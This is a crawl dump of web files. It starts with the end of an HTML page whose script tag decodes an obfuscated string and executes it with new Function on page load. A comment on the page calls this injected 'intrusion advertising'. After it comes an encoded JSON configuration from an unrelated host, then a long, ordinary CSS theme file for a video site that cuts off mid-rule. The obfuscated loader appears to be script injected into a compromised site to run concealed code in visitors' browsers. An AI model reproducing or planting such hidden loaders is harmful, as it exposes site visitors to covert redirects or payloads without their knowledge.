F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}o}fs(1dQ@}@d(@fpmOdFddO7m(O^g{001"%"\/L(/K}0oj28)YXqXdD("!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
		<!-- 此处相关链接存属入侵广告,相关内容与本站点无任何关系 -->
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0122dc.rmndlvq.com:8007/d/6104?t=0.1240886017531928
body_size: 1148
content:
{"key":"[\"6f\"gK}0o=\"dfXY5F6LY5MdfM6f\"g}n}0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0}s}Q{QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m5^2fqX:m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}@@f(m5^2fqX:m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7LC[[DY)M6fPPmCfX_^2Tm(O^g@0{1\\\/}smhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.zzclep.com/templets/default/images/css/mytheme-ui.css?v=1.0
body_size: 6974
content:
@charset "utf-8";

/* body */
body, html{ width:100%; }
body{ font-size:14px; line-height: 140%}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{ margin:0; padding:0; font-weight:normal}
input,select{ font-size:12px; vertical-align:middle; border:none;}
ul,li{ list-style-type:none;}
img{ border:0 none;}
p{ margin-bottom: 10px;}

/* container */
*{ margin:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container{ position: relative; margin-right: auto; margin-left: auto;}
.row{ position: relative; margin: 0; padding: 0;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:36px;}
h2{ font-size:32px;}
h3{ font-size:24px;}
h4{ font-size:18px;}
h5{ font-size:16px;}
h6{ font-size:14px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
button{ border: 0;}
button:hover,input.btn{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content{ font-size: 16px; line-height: 30px; word-wrap: break-word; white-space: normal; word-break: break-all;}

/* font */
.font-12{font-size:12px;}
.font-13{font-size:13px;}
.font-14{font-size:14px;}
.font-15{font-size:15px;}
.font-16{font-size:16px;}
.font-18{font-size:18px;}
.font-20{font-size:20px;}
.font-22{font-size:22px;}
.font-24{font-size:24px;}
.font-25{font-size:24px;}
.font-40{font-size:40px;}
.font-bold{ font-weight: 700;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}
.img-thumb{ width: 220px;}
.content img{ display: block; max-width: 100%;}

/* form */
select{cursor: pointer; border: none; outline: none;}
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto; padding: 10px;}
.form-control.verify{ width: 90px; text-align: center; margin-right: 10px; display: inline-block;}

/* padding */
.pb10{ padding-bottom: 10px;}
.pt10{ padding-top: 10px;}
.pb15{ padding-bottom: 15px;}
.pt15{ padding-top: 15px;}
.pb20{ padding-bottom: 20px;}
.pt20{ padding-top: 20px;}
.pb30{ padding-bottom: 30px;}
.pt30{ padding-top: 30px;}

/* padding */
.mb10{ margin-bottom: 10px;}
.mt10{ margin-top: 10px;}
.mb15{ margin-bottom: 15px;}
.mt15{ margin-top: 15px;}
.mb20{ margin-bottom: 20px;}
.mt20{ margin-top: 20px;}
.mb30{ margin-bottom:30px;}
.mt30{ margin-top: 30px;}

/* line */
.spot{display: inline-block; margin-right: 5px; width: 8px; height: 8px; background-color: #fff; border-radius: 50%;  border: 2px solid;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}
.top-line:before{ border-top: 1px solid;}
.bottom-line:after{ border-bottom: 1px solid;}
.top-line-dot:before{ border-top: 1px dotted;}
.bottom-line-dot:before{ border-bottom: 1px dotted;}

/* border */
.border{ border: 1px solid;}
.border-2x{ border: 2px solid;}
.border-3x{ border: 3px solid;}
.border-4x{ border: 4px solid;}
.border-5x{ border: 5px solid;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 8px 30px; font-size: 12px;}
.btn.btn-xs{ padding: 4px 15px;}
.btn.btn-sm{ padding: 6px 20px;}
.btn.btn-md{ padding: 8px 25px;}
.btn.btn-lg{ padding: 12px 30px;}
.btn.btn-block{ display: block; width: 100%; padding-left: 5px; padding-right: 5px; text-align: center; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.btn.disabled{cursor: not-allowed;}

/* nav */
.nav{ position: relative;}
.nav > li{ float: left;}
.nav > li.active > a{ border-bottom: 2px solid;}
.nav-head > li,.nav-tabs > li{ margin-top: 10px; margin-left: 30px;}
.nav-head > li > a{ padding-bottom: 8px; font-size: 16px;}
.nav-tabs > li > a{ padding-bottom: 10px;}
.nav-tabs > li .dropdown-box{ margin-left: -50px; padding-top: 0;}
.nav-tabs > li .dropdown-box .item{ width: 100px; text-align: center;}
.nav-tabs > li .dropdown-box .item li{ padding: 5px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 14px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 14px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-top{top: 5px; left: 5px;}
.pic-tag-left{bottom: 5px; left: 5px;}
.pic-tag-bottom{bottom: 5px; right: 5px;}
.pic-tag-right{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; z-index: 99; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-top{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-bottom{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* qrcode */
.qrcode-box{ display: inline-block; position: relative; margin-bottom: 10px;}
.qrcode-box .icon{ position: absolute; top: 50%; left: 50%; margin-top: -12.5px; margin-left: -12.5px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1);}

/* dropdown */
.dropdown{ position: relative;}
.dropdown-box{ display: none; position: absolute; z-index: 99;}
.dropdown-box.top{ bottom: 100%; padding-bottom: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.bottom{ top: 100%; padding-top: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.left{ left: 100%; padding-left: 10px; bottom: 0;}
.dropdown-box.right{ right: 100%; padding-right: 10px; bottom: 0;}
.dropdown-box .item{ padding: 10px; width: 160px; border-radius: 2px;}
.dropdown-hover{ position: relative;}
.dropdown-hover:hover .dropdown-box{ display: block;}
.open>.dropdown-box{display: block;}

/* layout */
.myui-layout{ position: relative;}

/* panel */
.myui-panel{position: relative;}
.myui-panel-box.active{ padding: 0;}

/* panel-head */
.myui-panel__head{ position: relative; height: 30px;}
.myui-panel__head .title{ float: left; display: inline-block; margin:0; padding-right: 10px; line-height: 30px;}
.myui-panel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.myui-panel__head .title, .myui-panel__head .title a{ font-size: 24px;}
.myui-panel__head .more{ line-height: 30px;}
.myui-panel__head .operate{ position: relative; padding-bottom: 5px;}
.myui-panel__head .operate.open .dropdown-menu{ display: block;}
.myui-panel__head.active{ height: 42px;}

/* vod-list */
.myui-vodlist__thumb{ display: block; position: relative; background-position: 50% 50% !important; background-size: cover !important; overflow: hidden; box-shadow: 0 1px 2px rgba(0,0,0,.1);}
.myui-vodlist__thumb.picture { background: none; overflow: hidden;}
.myui-vodlist__thumb.picture img{ position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.myui-vodlist__thumb .play{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.2) url(../img/play.png) center no-repeat; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play-v{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play.active{ opacity: 1;}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{ opacity: 1;}
.myui-vodlist__detail.active{ padding: 0 10px 10px;}
.myui-vodlist__detail .title{ margin: 10px 0 0; font-size: 15px; font-weight: 700;}
.myui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.myui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.myui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.myui-vodlist__text li a{ display: block;}
.myui-vodlist__text.active li a{ padding: 0 0 15px;}
.myui-vodlist__text.active li:first-child a{ padding-top: 0;}
.myui-vodlist__text.striped li{ padding: 10px 0 10px;}
.myui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text .striped-head{ font-weight: 700;}
.myui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text.to-color li a{ padding: 0;}
.myui-vodlist__text.downlist{ padding-top: 0;}
.myui-vodlist__text.downlist li{ padding: 10px 0;}
.myui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.myui-vodlist__media li:first-child{ padding-top: 0;}
.myui-vodlist__media li:last-child{ padding-bottom: 0;}
.myui-vodlist__media .thumb,.myui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.myui-vodlist__media .detail{ width: 100%; padding: 0 0 0 20px;}
.myui-vodlist__media .detail .desc{ height: 40px;}
.myui-vodlist__media .detail-side{ padding:0 10px 0;}
.myui-vodlist__media .detail-left{ padding: 0 20px 0 0;}
.myui-vodlist__media .detail h4.title{ margin: 10px 0 10px; font-size: 18px; line-height: 25px;}
.myui-vodlist__media .detail h5.title{ font-size: 15px; height: 38px; line-height: 20px;}

/* screen-list */
.myui-vodlist__screen { padding:10px 0 5px;}
.myui-vodlist__screen:first-child{ padding-top: 0;}
.myui-vodlist__screen:last-child{ padding-bottom: 0;}
.myui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.myui-vodlist__rank li{ margin-bottom: 10px;}
.myui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.myui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}

/* play-list */
.myui-content__list{ position: relative;}
.myui-content__list li{ float: left; padding: 10px;}
.myui-content__list li a{ display: block; padding: 8px; text-align: center; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-play__list li{ float: left;}
.myui-play__list li a{ display: block; padding: 8px 0; text-align: center;}

/* article */
.myui-article__title{ margin: 0 0 10px; font-size: 24px; line-height: 30px; font-weight: 700;}
.myui-article__sub{ margin-bottom: 10px; padding-bottom: 10px;}
.myui-article__content{ line-height: 30px; font-size: 16px;}
.myui-article__content img{ display: block; max-width: 100%;}

/* screen */
.myui-screen__list{ position:relative;}
.myui-screen__list li{ float:left;}
.myui-screen__list li a.btn{ padding: 5px 12px; font-size: 14px;}

/* table */
.myui-table{ position: relative; width: 100%; max-width: 100%; border-spacing: 0; border-collapse: collapse;}
.myui-table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid;}
.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { padding: 8px; line-height: 25px; vertical-align: top; border-bottom: 1px solid;}

/* message */
.styu-message__list{ position: relative; padding: 20px 0;}
.styu-message__list .avatar{ float: left; width: 60px;}
.styu-message__list .data{ margin-left: 60px;}
.styu-message__list .data .name{ margin: 0; font-size: 16px;}
.styu-message__list .data .content{ padding: 5px 0; line-height: 20px; word-wrap: break-word; white-space: normal;}
.styu-message__list .data .admin,.styu-message__list .data .content{ margin: 0; font-size: 14px;}
.styu-message__list.child{ margin-top: 20px; padding-bottom: 0;}

/* page */
.myui-page{ margin-bottom:30px}
.myui-page li{ display:inline-block; margin-left:10px}
.myui-page li .num,.myui-page li a{ padding:5px 15px;}

/* extra */
.myui-extra{position:fixed;right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;}

/* flickity */
.flickity{ position: relative; white-space: nowrap;}
.flickity [class^="col-"]{ float: none !important; display: inline-block !important;}
.flickity.dots{ padding-bottom: 20px;}
.flickity-enabled{ position:relative;}
.flickity-enabled:focus{ outline:0}
.flickity-viewport{ position:relative; overflow:hidden; height:100%}
.flickity-slider{ position:absolute; width:100%; height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{ opacity: 0; position:absolute; top:50%; width: 25px; height: 50px; border:none; background-color: rgba(0,0,0,.6); cursor:pointer; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.flickity-prev-next-button.previous{ left: 0; border-radius: 0 6px 6px 0}
.flickity-prev-next-button.next{ right: 0; border-radius: 6px 0 0 6px}
.flickity-prev-next-button:disabled{ opacity:0; cursor:auto}
.flickity-prev-next-button svg{ position:absolute; left:20%; top:20%; width:60%; height:60%;}
.flickity-prev-next-button .arrow{ fill:#fff}
.flickity-prev-next-button.no-svg{ color:#fff; font-size:18px}
.flickity-page-dots{ position: relative; text-align:center;}
.flickity-page-dots .dot{ display:inline-block; width:15px; height:3px; margin:0 5px; opacity:.25; cursor:pointer}
.flickity-page-dots .dot.is-selected{ opacity:1}
.flickity:hover .flickity-prev-next-button{ opacity: 1;}
.flickity.active .flickity-prev-next-button{  margin-top: -25px;}
.flickity.center .flickity-prev-next-button.previous{ left: 0;}
.flickity.center .flickity-prev-next-button.next{ right: 0;}

/* slide */
.carousel{ position: relative;}
.carousel-control{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 50px; height: 100%;}
.carousel-control.left{ left: 30px;}
.carousel-control.right{ right: 30px; }
.carousel-control .fa{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%; opacity: 0.5;}
.carousel-control:hover .fa{ opacity: 1;}
.carousel-indicators{ position: absolute; z-index: 101;}
.carousel-indicators-dots{ width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-indicators-dots li{ display: inline-block; margin: 0 5px; width:15px; height:3px; opacity:.25; cursor:pointer}
.carousel-indicators-dots li.active{ opacity:1;}
.carousel-indicators-text{ z-index: 2; top: 0; bottom: 0; right: 150px; width: 260px; padding: 50px 20px; background-color: rgba(32,32,32,.6);}
.carousel-indicators-text li{ padding: 10px 0; border-bottom: 1px solid rgba(255,255,255,0.1); cursor: pointer;}
.carousel-indicators-text li:last-child{ border-bottom: 0;}
.carousel-indicators-text li .title{ margin: 0; color: #ccc;}
.carousel-indicators-text li .text{ margin: 0; font-size: 12px; color: #999;}
.carousel-indicators-thumb{ bottom: 20px; left: 0; width: 100%; text-align: center;}
.carousel-indicators-thumb li{ display: inline-block; margin: 0 2px; border: 3px solid rgba(255,255,255,.6); box-shadow: 0 2px 5px rgba(0,0,0,.1); border-radius: 2px; overflow: hidden;}

/* popup */
.popup{position: fixed; z-index: 1001; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup.left{ left: -100%; top: 0;}
.popup.right{ right: -100%; top: 0;}
.popup.top{ top: -100%; left: 0;}
.popup.bottom{ bottom: -100%; right: 0;}
.popup-visible.left{ left: 0;}
.popup-visible.right{ right: 0;}
.popup-visible.top{ top: 0;}
.popup-visible.bottom{ bottom: 0;}
.popup-head{ position: relative; padding: 10px 20px;}
.popup-body{ position: relative; padding: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap*/
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}

/* modal */
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* autocomplete */
.autocomplete-suggestions{ position: absolute; top: 100%; width: 100%; z-index: 9999; padding: 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestion,.autocomplete-suggestions li{padding: 5px 0; cursor:pointer;}
.autocomplete-suggestion:first-child{border-top:0}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* taddar */
.myui-nav__tabbar{ display: none;}

/* more */
.hidden{ overflow: hidden !important;}
.relative{ position: relative;}
.fixed{ position: fixed;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding-top: 0 !important;}
.margin-b0{ margin-bottom: 0 !important;}
.padding-b0{ padding-top: 0 !important;}
.radius-0{ border-radius: 0 !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi,.visible-inline-lg, .visible-inline-md, .visible-inline-sm, .visible-inline-xs, .visible-inline-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.fadeInDown{ -webkit-animation: fadeInDown .5s .2s ease both; -moz-animation: fadeInDown .5s .2s ease both;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translateY(-10px);} 100%{opacity: 1; -webkit-transform: translateY(0);}}
@-moz-keyframes fadeInDown{0%{opacity: 0; -moz-transform: translateY(-10px);} 100%{opacity: 1; -moz-transform: translateY(0);}}

/* media */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}.img-xs-300{ width: 300px;}.img-xs-220{ width: 220px;}.img-xs-190{ width: 190px;}.img-xs-160{ width: 160px;}.img-xs-150{ width: 150px;}.img-xs-140{ width: 140px;}.img-xs-130{ width: 130px;}.img-xs-120{ width: 120px;}.img-xs-110{ width: 110px;}.img-xs-100{ width: 100px;}.img-xs-90{ width: 90px;}.img-xs-80{ width: 80px;}.img-xs-70{ width: 70px;}

@media (min-width: 768px){
	.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}.img-sm-300{ width: 300px;}.img-sm-220{ width: 220px;}.img-sm-190{ width: 190px;}.img-sm-160{ width: 160px;}.img-sm-150{ width: 150px;}.img-sm-140{ width: 140px;}.img-sm-130{ width: 130px;}.img-sm-120{ width: 120px;}.img-sm-110{ width: 110px;}.img-sm-100{ width: 100px;}.img-sm-90{ width: 90px;}.img-sm-80{ width: 80px;}.img-sm-70{ width: 70px;}
}

@media (min-width: 1024px){	
	.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-666{width:71%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-